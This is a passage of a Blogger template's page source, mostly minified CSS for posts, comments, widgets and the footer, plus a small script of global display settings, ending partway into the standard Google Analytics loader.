a:before{float:left;display:block;width:32px;background-color:rgba(0,0,0,0.05);text-align:center;line-height:32px }.share-links li a:hover{opacity:.8 }ul.post-nav{position:relative;overflow:hidden;display:block;margin:0 0 30px }.post-nav li{display:inline-block;width:50% }.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px }.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px }.post-nav li a{color:#171717;line-height:1.4em;display:block;overflow:hidden;transition:color .17s }.post-nav li:hover a{color:#2475fc }.post-nav li span{display:block;font-size:11px;color:#aaa;font-weight:700;text-transform:uppercase;padding:0 0 2px }.post-nav .post-prev span:before{content:"\f053";float:left;font-family:FontAwesome;font-size:10px;font-weight:400;text-transform:none;margin:0 2px 0 0 }.post-nav .post-next span:after{content:"\f054";float:right;font-family:FontAwesome;font-size:10px;font-weight:400;text-transform:none;margin:0 0 0 2px }.post-nav p{font-size:12px;font-weight:400;line-height:1.4em;margin:0 }.post-nav .post-nav-active p{color:#aaa }.about-author{position:relative;display:block;overflow:hidden;padding:20px;margin:0 0 30px;border:1px solid #e6e6e6 }.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;background-color:rgba(255,255,255,0.05);overflow:hidden;margin:0 15px 0 0 }.about-author .author-avatar{float:left;width:100%;height:100% }.author-name{overflow:hidden;display:inline-block;font-size:12px;font-weight:700;text-transform:uppercase;line-height:14px;margin:7px 0 3px }.author-name span{color:#171717 }.author-name a{color:#2475fc;transition:opacity .17s }.author-name a:hover{opacity:.8 }.author-description{display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.6em }.author-description a:hover{text-decoration:underline }#related-wrap{overflow:hidden;margin:0 0 30px }#related-wrap .related-tag{display:none }.related-ready{float:left;width:100% }.related-ready .loader{height:178px }ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0 }.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;padding:0 10px;margin:0 }.related-posts .post-image-link{width:100%;height:130px;position:relative;overflow:hidden;display:block }.related-posts .post-title{font-size:13px;font-weight:600;line-height:1.5em;display:block;margin:7px 0 5px }.related-posts .post-title a{color:#171717;transition:color .17s }.related-posts .related-item:hover .post-title a{color:#2475fc }.related-posts .post-meta{font-size:12px }#blog-pager{float:left;width:100%;overflow:hidden;clear:both;margin:0 0 30px }.blog-pager a,.blog-pager span{float:left;display:block;min-width:30px;height:30px;background-color:#f2f2f2;color:#171717;font-size:13px;font-weight:700;line-height:30px;text-align:center;box-sizing:border-box;padding:0 10px;margin:0 5px 0 0;border-radius:2px;transition:all .17s ease }.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#656565;font-weight:400;line-height:32px;padding:0 }.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0 }.blog-pager .page-active,.blog-pager a:hover{background-color:#2475fc;color:#fff;border-color:#2475fc }.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:FontAwesome;font-size:11px;font-weight:400 }.blog-pager .page-prev:before{content:'\f053' }.blog-pager .page-next:before{content:'\f054' }.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{float:left;display:inline-block;width:auto;padding:0 10px;margin:0 }.blog-pager .blog-pager-older-link{float:right }.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{display:none }.blog-post-comments{display:none }.blog-post-comments .comments-title{margin:0 0 20px }.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0 }#comments{margin:0 }#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important }#gpluscomments iframe{float:left!important;width:100% }.comments{display:block;clear:both;margin:0;color:#171717 }.comments .comment-thread > ol{padding:0 }.comments > h3{font-size:13px;font-weight:400;font-style:italic;padding-top:1px }.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100% }.comments .comment-block{overflow:hidden;padding:0 0 10px }.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:15px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dashed #d6d6d6 }.comments .comments-content .comment-header a{color:#171717;transition:color .17s }.comments .comments-content .comment-header a:hover{color:#2475fc }.comments .comments-content .user{font-style:normal;font-weight:700;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{float:left;font-size:13px;color:#5E5E5E;font-weight:400;text-align:left;line-height:1.4em;margin:5px 0 9px }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#171717;font-weight:400;background-color:#f2f2f2;font-size:10px;transition:all .17s ease }.comments .comment .comment-actions a:hover{color:#fff;background-color:#2475fc;border-color:#2475fc;text-decoration:none }.comments .comments-content .datetime{float:left;font-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:4px 0 0;display:block }.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-count a,.comments .continue a{transition:opacity .17s }.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8 }.comments .thread-expanded{padding:5px 0 0 }.comments .thread-chrome.thread-collapsed{display:none }.thread-arrow:before{content:'';font-family:FontAwesome;color:#171717;font-weight:400;margin:0 2px 0 0 }.comments .thread-expanded .thread-arrow:before{content:'\f0d7' }.comments .thread-collapsed .thread-arrow:before{content:'\f0da' }.comments .comments-content .comment-thread{margin:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{display:none }#comment-editor{margin:0 0 20px }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#171717;font-weight:700;margin:0 0 15px }.post-body h1,.post-body h2{font-size:24px }.post-body h3{font-size:21px }.post-body h4{font-size:18px }.post-body h5{font-size:16px }.post-body h6{font-size:13px }blockquote{font-style:italic;padding:10px;margin:0;border-left:4px solid #2475fc }blockquote:before,blockquote:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;color:#aaa;line-height:1 }blockquote:before{content:'\f10d';margin:0 10px 0 0 }blockquote:after{content:'\f10e';margin:0 0 0 10px }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul{padding:0 0 0 20px }.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:400;margin:0 5px 0 0 }.post-body u{text-decoration:underline }.post-body a{transition:color .17s ease }.post-body strike{text-decoration:line-through }.contact-form{overflow:hidden }.contact-form .widget-title{display:none }.contact-form .contact-form-name{width:calc(50% - 5px) }.contact-form .contact-form-email{width:calc(50% - 5px);float:right }.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:0;margin:0 0 30px }.sidebar .widget-title{position:relative;float:left;width:100%;height:28px;background-color:#2475fc;display:block;margin:0 0 20px }.sidebar .widget-title > h3{display:block;font-size:12px;color:#ffffff;font-weight:600;line-height:28px;text-transform:uppercase;text-align:center;padding:0 15px;margin:0 }.sidebar .widget-content{float:left;width:100%;margin:0 }ul.social-counter{margin:0 -5px }.social-counter li{float:left;width:16.66%;box-sizing:border-box;padding:0 5px;margin:10px 0 0 }.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5),.social-counter li:nth-child(6){margin-top:0 }.social-counter li a{display:block;height:38px;font-size:16px;color:#fff;text-align:center;line-height:38px;border-radius:2px;transition:opacity .17s }.social-counter li a:hover{opacity:.8 }.list-label li{position:relative;display:block;padding:7px 0;border-top:1px dotted #ebebeb }.list-label li:first-child{padding-top:0;border-top:0 }.list-label li:last-child{padding-bottom:0;border-bottom:0 }.list-label li a{display:block;color:#171717;font-size:12px;font-weight:400;text-transform:capitalize;transition:color .17s }.list-label li a:before{content:"\f054";float:left;color:#171717;font-weight:400;font-family:FontAwesome;font-size:6px;margin:5px 3px 0 0;transition:color .17s }.list-label li a:hover{color:#2475fc }.list-label .label-count{position:relative;float:right;width:16px;height:16px;background-color:#2475fc;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px;border-radius:2px }.cloud-label li{position:relative;float:left;margin:0 5px 5px 0 }.cloud-label li a{display:block;height:26px;background-color:#f2f2f2;color:#171717;font-size:12px;line-height:26px;font-weight:400;padding:0 10px;border-radius:2px;transition:all .17s ease }.cloud-label li a:hover{color:#fff;background-color:#2475fc }.cloud-label .label-count{display:none }.sidebar .FollowByEmail > .widget-title > h3{margin:0 }.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:#171717;text-align:center;font-weight:400;box-sizing:border-box;padding:20px;border-radius:2px;}.FollowByEmail .widget-content > h3{font-size:18px;color:#ffffff;font-weight:600;text-transform:uppercase;margin:0 0 13px }.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden }.FollowByEmail .widget-content:after{content:'\f0e0';position:absolute;right:-15px;top:-15px;font-family:FontAwesome;font-size:50px;color:#f0f0f0;transform:rotate(21deg) }.FollowByEmail .follow-by-email-inner{position:relative }.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:32px;color:#171717;font-size:11px;font-family:inherit;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid #f0f0f0;border-radius:2px;transition:ease .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:32px;font-family:inherit;font-size:11px;color:#fff;background-color:#2475fc;text-transform:uppercase;text-align:center;font-weight:600;cursor:pointer;margin:0;border:0;border-radius:2px;transition:opacity .17s ease }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85 }#ArchiveList ul.flat li{color:#171717;font-size:12px;font-weight:400;padding:7px 0;border-bottom:1px dotted #eaeaea }#ArchiveList ul.flat li:first-child{padding-top:0 }#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0 }#ArchiveList .flat li > a{display:block;color:#171717;transition:color .17s }#ArchiveList .flat li > a:hover{color:#2475fc }#ArchiveList .flat li > a:before{content:"\f054";float:left;color:#161619;font-weight:400;font-family:FontAwesome;font-size:6px;margin:5px 4px 0 0;display:inline-block;transition:color .17s }#ArchiveList .flat li > a > span{position:relative;float:right;width:16px;height:16px;background-color:#2475fc;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px;border-radius:2px }.PopularPosts .post{overflow:hidden;margin:20px 0 0 }.PopularPosts .post:first-child{padding:0;margin:0;border:0 }.PopularPosts .post-image-link{position:relative;width:80px;height:60px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0 }.PopularPosts .post-info{overflow:hidden }.PopularPosts .post-title{font-size:13px;font-weight:600;line-height:1.5em;margin:0 0 3px }.PopularPosts .post-title a{display:block;color:#171717;transition:color .17s }.PopularPosts .post:hover .post-title a{color:#2475fc }.PopularPosts .post-date:before{font-size:10px }.PopularPosts .post-meta{font-size:12px }.common-widget .FeaturedPost .post-image-link{display:block;position:relative;width:100%;height:180px;overflow:hidden;margin:0 0 10px }.common-widget .FeaturedPost .post-title{font-size:18px;overflow:hidden;font-weight:700;line-height:1.5em;margin:0 0 7px }.common-widget .FeaturedPost .post-title a{color:#171717;display:block;transition:color .17s ease }.common-widget .FeaturedPost .post-title a:hover{color:#2475fc }.Text{font-size:13px }.contact-form-widget form{font-weight:400 }.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px }.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px }.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px }.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#2475fc;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;border-radius:2px;transition:background .17s ease }.contact-form-button-submit:hover{background-color:#171717 }.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262 }.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9 }.contact-form-cross{margin:0 0 0 3px }.contact-form-error-message,.contact-form-success-message{margin:0 }.BlogSearch .search-input{float:left;width:75%;height:30px;background-color:#fff;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;border:1px solid #ebebeb;border-right-width:0;border-radius:2px 0 0 2px }.BlogSearch .search-action{float:right;width:25%;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#2475fc;color:#fff;padding:0 5px;border:0;border-radius:0 2px 2px 0;transition:background .17s ease }.BlogSearch .search-action:hover{background-color:#171717 }.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease }.Profile .profile-datablock{margin:0 }.Profile .profile-data .g-profile{display:block;font-size:18px;color:#171717;font-weight:700;margin:0 0 5px;transition:color .17s ease }.Profile .profile-data .g-profile:hover{color:#2475fc }.Profile .profile-info > .profile-link{color:#171717;font-size:11px;margin:5px 0 0;transition:color .17s ease }.Profile .profile-info > .profile-link:hover{color:#2475fc }.Profile .profile-datablock .profile-textblock{display:none }.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0 }.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left }.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right }.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#171717;font-size:13px;font-weight:400;transition:color .17s ease }.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#2475fc }.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0 }#footer-wrapper{background-color:#171717 }#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:25px 0 }.footer-widgets-wrap{position:relative;display:flex;margin:0 -15px }#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px }#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0 }#footer-wrapper .footer .Text{margin:10px 0 0 }#footer-wrapper .footer .widget:first-child{margin:0 }.footer .widget > .widget-title {position: relative;float: left;width: 100%;height: 28px;background-color: #2475fc;display: block;margin: 0 0 20px;}.footer .widget > .widget-title > h3{display: block;font-size: 12px;color: #f1ffff;font-weight: 600;line-height: 28px;text-transform: uppercase;text-align: center;padding: 0 15px;margin: 0;}.footer .widget-content {float: left;width: 100%;margin: 0;}.footer .post-image-link{background-color:rgba(255,255,255,0.05) }.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{color:#f1ffff }.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{color:#2475fc }.footer .no-posts{color:#f1ffff }.footer .FollowByEmail .widget-content > h3{color:#f1ffff }.footer .FollowByEmail .widget-content{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05) }.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{color:#aaa }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#171717 }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{background-color:rgba(255,255,255,0.05);color:#f1ffff;border-color:rgba(255,255,255,0.05) }.footer #ArchiveList .flat li > a{color:#f1ffff }.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{border-color:rgba(255,255,255,0.05) }.footer .list-label li:first-child{padding-top:0 }.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{color:#f1ffff }.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{color:#2475fc }.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{background-color:rgba(255,255,255,0.05);color:#f1ffff }.footer .cloud-label li a{background-color:rgba(255,255,255,0.05);color:#f1ffff }.footer .cloud-label li a:hover{background-color:#2475fc;color:#fff }.footer .BlogSearch .search-input{background-color:rgba(255,255,255,0.05);color:#f1ffff;border-color:rgba(255,255,255,0.05) }.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:#f1ffff;border-color:rgba(255,255,255,0.05) }.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:rgba(0,0,0,0.3) }#sub-footer-wrapper{background-color:rgba(0,0,0,0.3);color:#f1ffff;display:block;padding:0;width:100%;overflow:hidden }#sub-footer-wrapper .container{overflow:hidden;margin:0 auto;padding:10px 0 }#menu-footer{float:right;position:relative;display:block }#menu-footer .widget > .widget-title{display:none }#menu-footer ul li{float:left;display:inline-block;height:34px;padding:0;margin:0 }#menu-footer ul li a{font-size:12px;font-weight:400;display:block;color:#f1ffff;line-height:34px;padding:0 10px;margin:0 0 0 5px;transition:color .17s ease }#menu-footer ul li:last-child a{padding:0 0 0 5px }#menu-footer ul li a:hover{color:#2475fc }#sub-footer-wrapper .copyright-area{font-size:12px;float:left;height:34px;line-height:34px;font-weight:400 }#sub-footer-wrapper .copyright-area a{color:#2475fc;transition:color .17s }.hidden-widgets{display:none;visibility:hidden }.back-top{display:none;z-index:1010;width:32px;height:32px;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:13px;color:#fff;text-align:center;line-height:32px;border-radius:2px }.back-top:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#2475fc;opacity:.5;transition:opacity .17s ease }.back-top:after{content:'\f077';position:relative;font-family:FontAwesome;font-weight:400;opacity:.8;transition:opacity .17s ease }.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{opacity:1 }.error404 #main-wrapper{width:100%!important;margin:0!important }.error404 #sidebar-wrapper{display:none }.errorWrap{color:#171717;text-align:center;padding:80px 0 100px }.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px }.errorWrap h4{font-size:25px;margin:0 0 20px }.errorWrap p{margin:0 0 10px }.errorWrap a{display:block;color:#2475fc;padding:10px 0 0 }.errorWrap a i{font-size:20px }.errorWrap a:hover{text-decoration:underline }@media screen and (max-width: 1100px) {#outer-wrapper{max-width:100% }.row{width:100% }#header-wrap{padding:0 20px }#header-wrap{height:auto }.header-logo{max-width:30% }.header-ads{max-width:70% }#feat-wrapper{box-sizing:border-box;padding:0 20px }#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:30px 0 0 }#footer-wrapper .container{box-sizing:border-box;padding:25px 20px }#sub-footer-wrapper .container{box-sizing:border-box;padding:10px 20px }}@media screen and (max-width: 980px) {#header-wrap{padding:0;border:0;}.header-header{height:auto;}#header-wrap .container.row .header-header{width:100%;box-sizing: border-box;padding: 0 20px;}.header-ads{width:100%;max-width:100%;box-sizing:border-box;padding:0 }.header-ads .widget .widget-content{position:relative;padding:20px 0;margin:0 auto }#header-inner a{display:inline-block!important }.mobile-header{display:block }#main-menu,.social-toggle,.header-logo{display:none }.slide-menu-toggle,.mobile-menu{display:block }#content-wrapper > .container{margin:0 }#main-wrapper,#sidebar-wrapper{width:100%;padding:0 }#blog-pager{margin:0 }#sidebar-wrapper{margin:30px 0 0 }}@media screen and (max-width: 880px) {.footer-widgets-wrap{display:block }#footer-wrapper .footer{width:100%;margin-right:0 }#footer-sec2,#footer-sec3{margin-top:25px }}@media screen and (max-width: 680px) {.big-feat .post-image-link{width:100%;margin:0 0 15px }.big-feat .post-info{float:left;width:100% }.index-post{width:100% }#menu-footer,#sub-footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center }#menu-footer{margin:10px 0 0 }#sub-footer-wrapper .copyright-area{margin:10px 0 }#menu-footer ul li{float:none;height:auto }#menu-footer ul li a{line-height:inherit;margin:0 3px 5px }}@media screen and (max-width: 560px) {.big-feat .post-image-link{height:185px }.big-feat .post-title{font-size:20px }.index-post .post-image-wrap{width:100%;margin:0 0 15px }.index-post .post-info{float:left;width:100% }.share-links li a span{display:none }.share-links li.facebook,.share-links li.twitter{width:32px }ul.related-posts{margin:0 }.related-posts .related-item{width:100%;padding:0;margin:20px 0 0 }.related-posts .item-0{margin:0 }.related-posts .post-image-link{width:80px;height:60px;float:left;margin:0 12px 0 0 }.related-posts .post-title{font-size:13px;overflow:hidden;margin:0 0 5px }.post-reactions{display:none }}@media screen and (max-width: 440px) {.queryMessage{text-align:center }.queryMessage a.show-more{width:100%;margin:10px 0 0 }.item-post h1.post-title{font-size:24px }.about-author{padding:15px }.about-author .avatar-container{width:60px;height:60px }.about-author .author-name{margin:0 0 3px }#comments ol{padding:0 }.errorWrap{padding:70px 0 100px }.errorWrap h3{font-size:120px }}@media screen and (max-width: 360px) {.about-author .avatar-container{width:60px;height:60px }}

--></style>
<style>
 .firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50 }blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px }blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888 }blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888 }.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important }a.button{color:#fff }.button:hover{background-color:#27ae60;color:#fff }.button.small{font-size:12px;padding:5px 12px }.button.medium{font-size:16px;padding:6px 15px }.button.large{font-size:18px;padding:8px 18px }.small-button{width:100%;overflow:hidden;clear:both }.medium-button{width:100%;overflow:hidden;clear:both }.large-button{width:100%;overflow:hidden;clear:both }.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome }pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative }pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px }pre code,pre .line-number{display:block }pre .line-number a{color:#27ae60;opacity:0.6 }pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px }pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11) }pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05) }pre .cl{display:block;clear:both }#contact{background-color:#fff;margin:30px 0 !important }#contact .contact-form-widget{max-width:100% !important }#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important }#contact .contact-form-name{width:47.7%;height:50px }#contact .contact-form-email{width:49.7%;height:50px }#contact .contact-form-email-message{height:150px }#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF }#contact .contact-form-button-submit:hover{background:#2c3e50 }#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important }.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid }.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239 }.alert-message span{font-size:14px !important }.alert-message i{font-size:16px;line-height:20px }.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74 }.alert-message.success a,.alert-message.success span{color:#1d9d74 }.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF }.alert-message.alert a,.alert-message.alert span{color:#378FFF }.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b }.alert-message.warning a,.alert-message.warning span{color:#8a6d3b }.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D }.alert-message.error a,.alert-message.error span{color:#F55D5D }.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100% }.post-table th{background-color:#eee;font-weight:bold }.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left }@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em }.post-table tr{border:0.125em solid #333;border-bottom:0 }.post-table tr + tr{margin-top:1.5em }.post-table tr,.post-table td{display:block }.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50% }.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100% }}@media (max-width: 20em){.post-table td{padding-left:0.75em }.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0 }}.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}

</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZiByMZtEEUd0MbnhCaBxdN1O8GQSCcFboi8_kmMOOugvTPuHw8Auw-sfJ7EblrGP-BUA-BTVgfvMb_xiEJQXKwVpvCB-1uOL84bt2pZIB6z4HBF7axFu8zBVUBYKdph1t5RIBC9QiGAo/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
